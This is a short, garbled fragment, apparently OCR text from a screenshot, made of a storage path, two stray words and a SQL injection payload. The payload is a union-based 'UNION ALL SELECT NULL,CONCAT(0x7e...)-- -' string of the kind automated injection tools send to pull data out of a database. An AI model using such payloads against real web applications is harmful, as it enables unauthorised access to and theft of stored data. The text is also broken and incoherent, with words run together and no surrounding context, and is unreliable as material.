
coulpers die
-9874712
UNION ALL SELECT
NULLCONCAT0x7e5578756f777810x7a7377636c557
-- -